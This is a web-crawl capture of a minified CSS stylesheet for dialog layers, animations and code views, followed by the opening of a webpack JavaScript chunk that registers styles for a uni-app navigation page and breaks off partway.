z6e1acrotate{from{transform:rotate(0)}to{transform:rotate(360deg)}}.z6e1acanim-rotatey{-webkit-animation-name:z6e1acrotatey;animation-name:z6e1acrotatey;-webkit-animation-duration:0.5s;animation-duration:0.5s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z6e1acrotatey {from {-webkit-transform: rotateY(0)}to {-webkit-transform: rotateY(360deg)}}@keyframes z6e1acrotatey {from {transform: rotateY(0)}to {transform: rotateY(360deg)}}.z6e1acanim-rotate{-webkit-animation-name:z6e1acrotate;animation-name:z6e1acrotate;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear}@-webkit-keyframes z6e1acup{from{-webkit-transform:translate3d(0,100%,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z6e1acup{from{transform:translate3d(0,100%,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z6e1acanim-up{-webkit-animation-name:z6e1acup;animation-name:z6e1acup}@-webkit-keyframes z6e1acupbit{from{-webkit-transform:translate3d(0,15px,0);opacity:.3}to{-webkit-transform:translate3d(0,0,0);opacity:1}}@keyframes z6e1acupbit{from{transform:translate3d(0,15px,0);opacity:.3}to{transform:translate3d(0,0,0);opacity:1}}.z6e1acanim-upbit{-webkit-animation-name:z6e1acupbit;animation-name:z6e1acupbit}@keyframes z6e1acdown{0%{opacity:.3;transform:translate3d(0,-100%,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z6e1acanim-down{animation-name:z6e1acdown}@keyframes z6e1acdownbit{0%{opacity:.3;transform:translate3d(0,-5px,0)}100%{opacity:1;transform:translate3d(0,0,0)}}.z6e1acanim-downbit{animation-name:z6e1acdownbit}@-webkit-keyframes z6e1acscale{0%{opacity:.3;-webkit-transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z6e1acscale{0%{opacity:.3;-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-ms-transform:scale(1);transform:scale(1)}}.z6e1acanim-scale{-webkit-animation-name:z6e1acscale;animation-name:z6e1acscale}@-webkit-keyframes z6e1acscale-spring{0%{opacity:.5;-webkit-transform:scale(.5)}80%{opacity:.8;-webkit-transform:scale(1.1)}100%{opacity:1;-webkit-transform:scale(1)}}@keyframes z6e1acscale-spring{0%{opacity:.5;transform:scale(.5)}80%{opacity:.8;transform:scale(1.1)}100%{opacity:1;transform:scale(1)}}.z6e1acanim-scaleSpring{-webkit-animation-name:z6e1acscale-spring;animation-name:z6e1acscale-spring}@keyframes z6e1acscalesmall{0%{opacity:.3;transform:scale(1.5)}100%{opacity:1;transform:scale(1)}}.z6e1acanim-scalesmall{animation-name:z6e1acscalesmall}@keyframes z6e1acscalesmall-spring{0%{opacity:.3;transform:scale(1.5)}80%{opacity:.8;transform:scale(.9)}100%{opacity:1;transform:scale(1)}}.z6e1acanim-scalesmall-spring{animation-name:z6e1acscalesmall-spring}@-webkit-keyframes z6e1acfadein{0%{opacity:0}100%{opacity:1}}@keyframes z6e1acfadein{0%{opacity:0}100%{opacity:1}}.z6e1acanim-fadein{-webkit-animation-name:z6e1acfadein;animation-name:z6e1acfadein}@-webkit-keyframes z6e1acfadeout{0%{opacity:1}100%{opacity:0}}@keyframes z6e1acfadeout{0%{opacity:1}100%{opacity:0}}.z6e1acanim-fadeout{-webkit-animation-name:z6e1acfadeout;animation-name:z6e1acfadeout}.z6e1acanim-down-sm {opacity: 0;transform: rotate3d(-90, 0, 0, 90deg);transform-origin: 50% 0%;transition: all .3s;}.z6e1acshow.z6e1acanim-down-sm {opacity: 1;animation: none;transform: rotate3d(0, 0, 0, 0deg);}.site-h1 {margin-bottom: 20px;line-height: 60px;padding-bottom: 10px;color: #393D49;border-bottom: 1px solid #eee;font-size: 28px;font-weight: 300;}.site-text p {margin-bottom: 10px;line-height: 1.6;}.grid-demo {padding: 10px;line-height: 50px;text-align: center;background-color: #79C48C;color: #fff;}.grid-demo-bg1{background-color: #63BA79;}.grid-demo-bg2{background-color: #49A761;}.grid-demo-bg3{background-color: #38814A;}@media only screen and (max-width: 1140px) {.z6e1acmain,.z6e1accontainer{width: auto;}.z6e1acheader .z6e1acnavmenu {display: block;position: fixed;background: #fff;width: 200px;top: 0;bottom: 0;left: 0;right: 0;padding-top: 90px;overflow-x: hidden;z-index: 999;transform: translate(-260px,0);transition: transform 0.25s ease-out, opacity 0.25s ease-out;opacity:0;}.z6e1acheader .z6e1acnav-tree {position: fixed;top: 90px;bottom: 0;left: 0;overflow-x: hidden;z-index: 999;}.z6e1acheader .menu_r{left:auto;right:0;transform: translate(260px,0);}.z6e1acnavmenu .z6e1acnav .z6e1acnav-item a:hover, .z6e1acnavmenu .z6e1acnav .z6e1acthis,.z6e1acnavmenu .z6e1acnav .z6e1acthis a{background: none;color: #333;}.z6e1acheader .menu_show{transform:translate(0,0);opacity:1;}.icon_menu {display: block;height: 20px;width: 20px;position: absolute;left: 21px;top: 18px;z-index: 1000;}.icon_r{left:auto;right:21px;}.icon_menu .i_menu{display:block;width: 20px;height: 20px;margin-top: 0;}.icon_menu .i_close{display: none;;width: 20px;height: 20px;position: fixed;left: 21px;top: 21px;z-index: 1000;font-weight: bold;}.icon_r .i_close{left:auto;right:21px;}.bg_hover {display: none;height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;background: rgba(0,0,0,0.2);z-index: 998;}#slidetimeline{display:none;}.z6e1acimg-interlaced .image {display: none;}.z6e1acimg-interlaced.z6e1acimg-interlaced .z6e1actimeline-item:before{left:5px;}.z6e1acimg-interlaced.z6e1acimg-interlaced .z6e1actimeline-axis{left: -5px;margin-left: 0;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item:before {left: 5px;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-axis {left: -5px;margin-left: 0;}.z6e1actimeline.z6e1acy-interlaced .z6e1actimeline-item .z6e1actimeline-content {padding:0 0 0 25px!important;}}
.z6e1aclayer-imgbar,.z6e1aclayer-imgtit a,.z6e1aclayer-tab .z6e1aclayer-title span,.z6e1aclayer-title{text-overflow:ellipsis;white-space:nowrap}html #z6e1accss-layer{display:none;position:absolute;width:1989px}.z6e1aclayer,.z6e1aclayer-shade{position:fixed;_position:absolute;pointer-events:auto}.z6e1aclayer-shade{top:0;left:0;width:100%;height:100%;_height:expression(document.body.offsetHeight+"px")}.z6e1aclayer{-webkit-overflow-scrolling:touch;top:150px;left:0;margin:0;padding:0;background-color:#fff;-webkit-background-clip:content;border-radius:2px;box-shadow:1px 1px 50px rgba(0,0,0,.3)}.z6e1aclayer-close{position:absolute}.z6e1aclayer-content{position:relative}.z6e1aclayer-border{border:1px solid #B2B2B2;border:1px solid rgba(0,0,0,.1);box-shadow:1px 1px 5px rgba(0,0,0,.2)}.z6e1aclayer-load{background:url(loading-1.gif) center center no-repeat #eee}.z6e1aclayer-ico{background:url(../images/icon.png) no-repeat}.z6e1aclayer-btn a,.z6e1aclayer-dialog .z6e1aclayer-ico,.z6e1aclayer-setwin a{display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z6e1aclayer-move{display:none;position:fixed;*position:absolute;left:0;top:0;width:100%;height:100%;cursor:move;opacity:0;filter:alpha(opacity=0);background-color:#fff;z-index:2147483647}.z6e1aclayer-resize{position:absolute;width:15px;height:15px;right:0;bottom:0;cursor:se-resize}.layer-anim{-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.3s;animation-duration:.3s}@-webkit-keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceIn{0%{opacity:0;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5)}100%{opacity:1;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-00{-webkit-animation-name:layer-bounceIn;animation-name:layer-bounceIn}@-webkit-keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInDown{0%{opacity:0;-webkit-transform:scale(.1) translateY(-2000px);-ms-transform:scale(.1) translateY(-2000px);transform:scale(.1) translateY(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateY(60px);-ms-transform:scale(.475) translateY(60px);transform:scale(.475) translateY(60px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-01{-webkit-animation-name:layer-zoomInDown;animation-name:layer-zoomInDown}@-webkit-keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes layer-fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.layer-anim-02{-webkit-animation-name:layer-fadeInUpBig;animation-name:layer-fadeInUpBig}@-webkit-keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}@keyframes layer-zoomInLeft{0%{opacity:0;-webkit-transform:scale(.1) translateX(-2000px);-ms-transform:scale(.1) translateX(-2000px);transform:scale(.1) translateX(-2000px);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}60%{opacity:1;-webkit-transform:scale(.475) translateX(48px);-ms-transform:scale(.475) translateX(48px);transform:scale(.475) translateX(48px);-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}}.layer-anim-03{-webkit-animation-name:layer-zoomInLeft;animation-name:layer-zoomInLeft}@-webkit-keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}@keyframes layer-rollIn{0%{opacity:0;-webkit-transform:translateX(-100%) rotate(-120deg);-ms-transform:translateX(-100%) rotate(-120deg);transform:translateX(-100%) rotate(-120deg)}100%{opacity:1;-webkit-transform:translateX(0) rotate(0);-ms-transform:translateX(0) rotate(0);transform:translateX(0) rotate(0)}}.layer-anim-04{-webkit-animation-name:layer-rollIn;animation-name:layer-rollIn}@keyframes layer-fadeIn{0%{opacity:0}100%{opacity:1}}.layer-anim-05{-webkit-animation-name:layer-fadeIn;animation-name:layer-fadeIn}@-webkit-keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);transform:translateX(10px)}}@keyframes layer-shake{0%,100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}10%,30%,50%,70%,90%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}20%,40%,60%,80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}}.layer-anim-06{-webkit-animation-name:layer-shake;animation-name:layer-shake}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.z6e1aclayer-title{padding:0 80px 0 20px;height:50px;line-height:50px;border-bottom:1px solid #F0F0F0;font-size:14px;color:#333;overflow:hidden;border-radius:2px 2px 0 0}.z6e1aclayer-setwin{position:absolute;right:15px;*right:0;top:17px;font-size:0;line-height:initial}.z6e1aclayer-setwin a{position:relative;width:16px;height:16px;margin-left:10px;font-size:12px;_overflow:hidden}.z6e1aclayer-setwin .z6e1aclayer-min cite{position:absolute;width:14px;height:2px;left:0;top:50%;margin-top:-1px;background-color:#2E2D3C;cursor:pointer;_overflow:hidden}.z6e1aclayer-setwin .z6e1aclayer-min:hover cite{background-color:#2D93CA}.z6e1aclayer-setwin .z6e1aclayer-max{background-position:-32px -40px}.z6e1aclayer-setwin .z6e1aclayer-max:hover{background-position:-16px -40px}.z6e1aclayer-setwin .z6e1aclayer-maxmin{background-position:-65px -40px}.z6e1aclayer-setwin .z6e1aclayer-maxmin:hover{background-position:-49px -40px}.z6e1aclayer-setwin .z6e1aclayer-close1{background-position:1px -40px;cursor:pointer}.z6e1aclayer-setwin .z6e1aclayer-close1:hover{opacity:.7}.z6e1aclayer-setwin .z6e1aclayer-close2{position:absolute;right:-28px;top:-28px;width:30px;height:30px;margin-left:0;background-position:-149px -31px;*right:-18px;_display:none}.z6e1aclayer-setwin .z6e1aclayer-close2:hover{background-position:-180px -31px}.z6e1aclayer-btn{text-align:right;padding:0 15px 12px;pointer-events:auto;user-select:none;-webkit-user-select:none}.z6e1aclayer-btn a{height:28px;line-height:28px;margin:5px 5px 0;padding:0 15px;border:1px solid #dedede;background-color:#fff;color:#333;border-radius:2px;font-weight:400;cursor:pointer;text-decoration:none}.z6e1aclayer-btn a:hover{opacity:.9;text-decoration:none}.z6e1aclayer-btn a:active{opacity:.8}.z6e1aclayer-btn .z6e1aclayer-btn0{border-color:#1E9FFF;background-color:#1E9FFF;color:#fff}.z6e1aclayer-btn-l{text-align:left}.z6e1aclayer-btn-c{text-align:center}.z6e1aclayer-dialog{min-width:300px}.z6e1aclayer-dialog .z6e1aclayer-content{position:relative;padding:20px;line-height:24px;word-break:break-all;overflow:hidden;font-size:14px;overflow-x:hidden;overflow-y:auto}.z6e1aclayer-dialog .z6e1aclayer-content .z6e1aclayer-ico{position:absolute;top:16px;left:15px;_left:-40px;width:30px;height:30px}.z6e1aclayer-ico1{background-position:-30px 0}.z6e1aclayer-ico2{background-position:-60px 0}.z6e1aclayer-ico3{background-position:-90px 0}.z6e1aclayer-ico4{background-position:-120px 0}.z6e1aclayer-ico5{background-position:-150px 0}.z6e1aclayer-ico6{background-position:-180px 0}.z6e1aclayer-rim{border:6px solid #8D8D8D;border:6px solid rgba(0,0,0,.3);border-radius:5px;box-shadow:none}.z6e1aclayer-msg{min-width:180px;border:1px solid #D3D4D3;box-shadow:none}.z6e1aclayer-hui{min-width:100px;background-color:#000;filter:alpha(opacity=60);background-color:rgba(0,0,0,.6);color:#fff;border:none}.z6e1aclayer-hui .z6e1aclayer-content{padding:12px 25px;text-align:center}.z6e1aclayer-dialog .z6e1aclayer-padding{padding:20px 20px 20px 55px;text-align:left}.z6e1aclayer-page .z6e1aclayer-content{position:relative;overflow:auto}.z6e1aclayer-iframe .z6e1aclayer-btn,.z6e1aclayer-page .z6e1aclayer-btn{padding-top:10px}.z6e1aclayer-nobg{background:0 0}.z6e1aclayer-iframe iframe{display:block;width:100%}.z6e1aclayer-loading{border-radius:100%;background:0 0;box-shadow:none;border:none}.z6e1aclayer-loading .z6e1aclayer-content{width:60px;height:24px;background:url(../images/loading-0.gif) no-repeat}.z6e1aclayer-loading .z6e1aclayer-loading1{width:37px;height:37px;background:url(../images/loading-1.gif) no-repeat}.z6e1aclayer-ico16,.z6e1aclayer-loading .z6e1aclayer-loading2{width:32px;height:32px;background:url(../images/loading-2.gif) no-repeat}.z6e1aclayer-tips{background:0 0;box-shadow:none;border:none}.z6e1aclayer-tips .z6e1aclayer-content{position:relative;line-height:22px;min-width:12px;padding:8px 15px;font-size:12px;_float:left;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,.2);background-color:#000;color:#fff}.z6e1aclayer-tips .z6e1aclayer-close{right:-2px;top:-1px}.z6e1aclayer-tips i.z6e1aclayer-TipsG{position:absolute;width:0;height:0;border-width:8px;border-color:transparent;border-style:dashed;*overflow:hidden}.z6e1aclayer-tips i.z6e1aclayer-TipsB,.z6e1aclayer-tips i.z6e1aclayer-TipsT{left:5px;border-right-style:solid;border-right-color:#000}.z6e1aclayer-tips i.z6e1aclayer-TipsT{bottom:-8px}.z6e1aclayer-tips i.z6e1aclayer-TipsB{top:-8px}.z6e1aclayer-tips i.z6e1aclayer-TipsL,.z6e1aclayer-tips i.z6e1aclayer-TipsR{top:5px;border-bottom-style:solid;border-bottom-color:#000}.z6e1aclayer-tips i.z6e1aclayer-TipsR{left:-8px}.z6e1aclayer-tips i.z6e1aclayer-TipsL{right:-8px}.z6e1aclayer-lan[type=dialog]{min-width:280px}.z6e1aclayer-lan .z6e1aclayer-title{background:#4476A7;color:#fff;border:none}.z6e1aclayer-lan .z6e1aclayer-btn{padding:5px 10px 10px;text-align:right;border-top:1px solid #E9E7E7}.z6e1aclayer-lan .z6e1aclayer-btn a{background:#fff;border-color:#E9E7E7;color:#333}.z6e1aclayer-lan .z6e1aclayer-btn .z6e1aclayer-btn1{background:#C9C5C5}.z6e1aclayer-molv .z6e1aclayer-title{background:#009f95;color:#fff;border:none}.z6e1aclayer-molv .z6e1aclayer-btn a{background:#009f95;border-color:#009f95}.z6e1aclayer-molv .z6e1aclayer-btn .z6e1aclayer-btn1{background:#92B8B1}.z6e1aclayer-iconext{background:url(../images/icon-ext.png) no-repeat}.z6e1aclayer-prompt .z6e1aclayer-input{display:block;width:260px;height:36px;margin:0 auto;line-height:30px;padding-left:10px;border:1px solid #e6e6e6;color:#333}.z6e1aclayer-prompt textarea.z6e1aclayer-input{width:300px;height:100px;line-height:20px;padding:6px 10px}.z6e1aclayer-prompt .z6e1aclayer-content{padding:20px}.z6e1aclayer-prompt .z6e1aclayer-btn{padding-top:0}.z6e1aclayer-tab{box-shadow:1px 1px 50px rgba(0,0,0,.4)}.z6e1aclayer-tab .z6e1aclayer-title{padding-left:0;overflow:visible}.z6e1aclayer-tab .z6e1aclayer-title span{position:relative;float:left;min-width:80px;max-width:300px;padding:0 20px;text-align:center;overflow:hidden;cursor:pointer}.z6e1aclayer-tab .z6e1aclayer-title span.z6e1acthis{height:51px;border-left:1px solid #eee;border-right:1px solid #eee;background-color:#fff;z-index:10}.z6e1aclayer-tab .z6e1aclayer-title span:first-child{border-left:none}.z6e1aclayer-tabmain{line-height:24px;clear:both}.z6e1aclayer-tabmain .z6e1aclayer-tabli{display:none}.z6e1aclayer-tabmain .z6e1aclayer-tabli.z6e1acthis{display:block}.z6e1aclayer-photos{background:0 0;box-shadow:none}.z6e1aclayer-photos .z6e1aclayer-content{overflow:hidden;text-align:center}.z6e1aclayer-photos .z6e1aclayer-phimg img{position:relative;width:100%;display:inline-block;*display:inline;*zoom:1;vertical-align:top}.z6e1aclayer-imgnext,.z6e1aclayer-imgprev{position:fixed;top:50%;width:27px;_width:44px;height:44px;margin-top:-22px;outline:0;blr:expression(this.onFocus=this.blur())}.z6e1aclayer-imgprev{left:30px;background-position:-5px -5px;_background-position:-70px -5px}.z6e1aclayer-imgprev:hover{background-position:-33px -5px;_background-position:-120px -5px}.z6e1aclayer-imgnext{right:30px;_right:8px;background-position:-5px -50px;_background-position:-70px -50px}.z6e1aclayer-imgnext:hover{background-position:-33px -50px;_background-position:-120px -50px}.z6e1aclayer-imgbar{position:fixed;left:0;right:0;bottom:0;width:100%;height:40px;line-height:40px;background-color:#000\9;filter:Alpha(opacity=60);background-color:rgba(2,0,0,.35);color:#fff;overflow:hidden;font-size:0}.z6e1aclayer-imgtit *{display:inline-block;*display:inline;*zoom:1;vertical-align:top;font-size:12px}.z6e1aclayer-imgtit a{max-width:65%;overflow:hidden;color:#fff}.z6e1aclayer-imgtit a:hover{color:#fff;text-decoration:underline}.z6e1aclayer-imgtit em{padding-left:10px;font-style:normal}@-webkit-keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes layer-bounceOut{100%{opacity:0;-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}30%{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05)}0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}}.layer-anim-close{-webkit-animation-name:layer-bounceOut;animation-name:layer-bounceOut;-webkit-animation-fill-mode:both;animation-fill-mode:both;-webkit-animation-duration:.2s;animation-duration:.2s}@media screen and (max-width:1100px){.z6e1aclayer-iframe{overflow-y:auto;-webkit-overflow-scrolling:touch}}html #z6e1accss-skincodecss{display:none;position:absolute;width:1989px}.z6e1accode-h3,.z6e1accode-view{position:relative;font-size:12px}.z6e1accode-view{display:block;margin:10px 0;padding:0;border:1px solid #eee;border-left-width:6px;background-color:#FAFAFA;color:#333;font-family:Courier New}.z6e1accode-h3{padding:0 10px;height:40px;line-height:40px;border-bottom:1px solid #eee}.z6e1accode-h3 a{position:absolute;right:10px;top:0;color:#999}.z6e1accode-view .z6e1accode-ol{position:relative;overflow:auto}.z6e1accode-view .z6e1accode-ol li{position:relative;margin-left:45px;line-height:20px;padding:0 10px;border-left:1px solid #e2e2e2;list-style-type:decimal-leading-zero;*list-style-type:decimal;background-color:#fff}.z6e1accode-view .z6e1accode-ol li:first-child{padding-top:10px}.z6e1accode-view .z6e1accode-ol li:last-child{padding-bottom:10px}.z6e1accode-view pre{margin:0}.z6e1accode-notepad{border:1px solid #0C0C0C;border-left-color:#3F3F3F;background-color:#0C0C0C;color:#C2BE9E}.z6e1accode-notepad .z6e1accode-h3{border-bottom:none}.z6e1accode-notepad .z6e1accode-ol li{background-color:#3F3F3F;border-left:none}.z6e1accode-demo .z6e1accode{visibility:visible!important;margin:-15px;border-top:none;border-right:none;border-bottom:none}.z6e1accode-demo .z6e1actab-content{padding:15px;border-top:none}

--- FILE ---
content_type: application/javascript
request_url: https://ni7in.com.jc4t4.com.ydagy.com:3443/hualin/static/js/pagesD-navPage-index.1e51f907.js
body_size: 32275
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pagesD-navPage-index"],{"065c":function(t,e,i){"use strict";i.r(e);var n=i("9014"),a=i.n(n);for(var o in n)["default"].indexOf(o)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(o);e["default"]=a.a},"09d0":function(t,e,i){var n=i("c86c");e=n(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */[data-v-7e08c05b] ::-webkit-scrollbar{\n  /* 滚动条整体样式 */display:block!important}[data-v-7e08c05b]::-webkit-scrollbar{width:12px!important;height:1px!important}[data-v-7e08c05b]::-webkit-scrollbar-thumb{border-radius:5px!important;background-color:#c1c1c1!important}[data-v-7e08c05b]::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #f1f1f1!important;background:#ededed!important;border-radius:5px!important}.rightBox[data-v-7e08c05b]{display:flex;align-items:center;flex-direction:column;padding:%?40?% 0;cursor:pointer}.indexMaxPage .navMaxBox[data-v-7e08c05b]{padding-top:%?30?%;padding-bottom:%?30?%;width:1200px;margin:auto;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .navMaxBox .imageBox[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .imageBox uni-image[data-v-7e08c05b]{width:235px;height:69px}.indexMaxPage .navMaxBox .navListBox[data-v-7e08c05b]{width:%?1100?%;display:flex;align-items:center;justify-content:space-between}.indexMaxPage .servicePopup[data-v-7e08c05b]{background:#fff;border-radius:%?10?%;display:flex;flex-direction:column;align-items:center;justify-content:space-between;padding:%?30?%;float:right;padding-top:20px;margin-top:30px;-webkit-animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;animation:scaleDraw-fc0034a2-data-v-7e08c05b 3s infinite;-webkit-animation-iteration-count:5;animation-iteration-count:5}@-webkit-keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}@keyframes scaleDraw-fc0034a2-data-v-7e08c05b{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(1.05);transform:scale(1.05)}50%{-webkit-transform:scale(1);transform:scale(1)}75%{-webkit-transform:scale(1.05);transform:scale(1.05)}}.indexMaxPage .swiperMaxBox[data-v-7e08c05b]{position:relative}.indexMaxPage .swiperMaxBox .servicePopup .button01[data-v-7e08c05b]{display:block;background:#fa4335;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#fff;padding:%?20?% %?160?%}.indexMaxPage .swiperMaxBox .servicePopup .button02[data-v-7e08c05b]{margin-top:%?20?%;padding:%?20?% %?160?%;display:block;background:#fff;border-radius:%?10?%;text-align:center;font-size:%?36?%;color:#0b5ed6;border:%?1?% solid #0b5ed6}.indexMaxPage .functionMaxList[data-v-7e08c05b]{display:flex;align-items:center;background:#f8f8f8;width:1140px;margin:auto;margin-top:%?120?%}.indexMaxPage .functionMaxList .functionList[data-v-7e08c05b]{width:25%;height:%?500?%;background:#fff;border:1px solid #e8e8e9;padding:0 %?10?%;box-sizing:border-box;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all .3s}.indexMaxPage .functionMaxList .selClass[data-v-7e08c05b]{-webkit-transform:scale(1.1);transform:scale(1.1)}.indexMaxPage .introductionListBox[data-v-7e08c05b]{background:#fff;width:1140px;margin:auto;padding-top:%?120?%;padding-bottom:%?120?%;display:flex;align-items:center}.indexMaxPage .introductionListBox .introductionBox[data-v-7e08c05b]{width:33%;display:flex;align-items:center;justify-content:center;flex-direction:column}.indexMaxPage .quotationMaxBox[data-v-7e08c05b]{background:#f8f8f8;width:1140px;margin:auto;padding-top:20px}.indexMaxPage .quotationMaxBox .titleBox[data-v-7e08c05b]{display:flex;align-items:center}.indexMaxPage .titleImg[data-v-7e08c05b]{width:%?276?%;height:%?88?%;text-align:center;line-height:%?88?%;background:url([data-uri]) no-repeat;background-repeat:no-repeat;background-size:100%}.indexMaxPage .fixedBox[data-v-7e08c05b]{position:fixed;bottom:%?60?%;right:%?60?%;z-index:9999;width:%?160?%;border-radius:%?10?%;overflow:hidden;background:#fff;box-shadow:0 0 10px 0 rgba(0,0,0,.1)}.indexMaxPage .kefuBtn[data-v-7e08c05b]{background:linear-gradient(142deg,#f8403e,#fa625c);color:#fff;padding:0;font-size:%?28?%;margin-top:%?40?%;margin-bottom:%?40?%}.hqActive[data-v-7e08c05b]{background:#fa4335;color:#fff}.hqActive2[data-v-7e08c05b]{background:#fff;color:#333}.tb_div[data-v-7e08c05b]{background:#fff;box-shadow:rgba(0,0,0,.1) 0 0 10px 0;padding:40px 100px;display:flex;align-items:center;justify-content:center;flex-direction:column;width:940px;margin:auto;margin-top:30px}[data-v-7e08c05b].alert_html_div img{width:100%!important}.src_components_right-tool_index__ul__item__link-slider[data-v-7e08c05b]{transition:all .6s ease}.src_components_right-tool_index__ul__item__link[data-v-7e08c05b]{background-color:#f50;background-position:center 6px;background-repeat:no-repeat;color:#fff;display:block;font-size:14px;height:66px;line-height:66px;position:absolute;right:1px;top:0;transition:all .3s;width:60px}.pp_nav[data-v-7e08c05b]{line-height:40px;height:40px;border-bottom:1px #eee solid;display:flex;cursor:pointer}.pp_nav[data-v-7e08c05b]:hover{background:#f85716;color:#fff}.pp_nav_active[data-v-7e08c05b]{background:#f85716;color:#fff}.pp_list_content[data-v-7e08c05b]{width:600px;overflow-y:scroll}.pp_min_content[data-v-7e08c05b]{padding:8px 25px}.pp_nav_icon[data-v-7e08c05b]{background:url([data-uri]) no-repeat;float:left;height:20px;margin-left:7px;margin-top:10px;width:26px;margin-right:6px}[data-v-7e08c05b].pp_min_content img{width:100%!important}.slider-verify-box[data-v-7e08c05b]{z-index:99999!important}.listContext[data-v-7e08c05b]{width:100%;display:flex;height:%?90?%;border:%?2?% solid #f2f2f2;line-height:%?90?%;font-size:%?28?%;border-radius:%?12?%;margin-top:%?30?%}.slider-btn-group2[data-v-7e08c05b]{width:100%;display:flex;justify-content:center;align-items:center;border-top:1px solid rgba(2,20,33,.15);position:absolute;bottom:0;left:0}.slider-btn-group2 .slider-btn[data-v-7e08c05b]{flex:1;height:%?100?%;line-height:%?100?%;text-align:center;font-size:%?36?%;color:rgba(2,20,33,.85)}.slider-btn-group2 .slider-btn[data-v-7e08c05b]:active{opacity:.8}.slider-btn-group2 .slide-btn-refresh[data-v-7e08c05b]{color:#0e6bb0;border-left:1px solid rgba(2,20,33,.15)}',""]),t.exports=e},"0c2b":function(t,e,i){"use strict";var n=i("3287"),a=i.n(n);a.a},1813:function(t,e,i){"use strict";i("6a54");var n=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 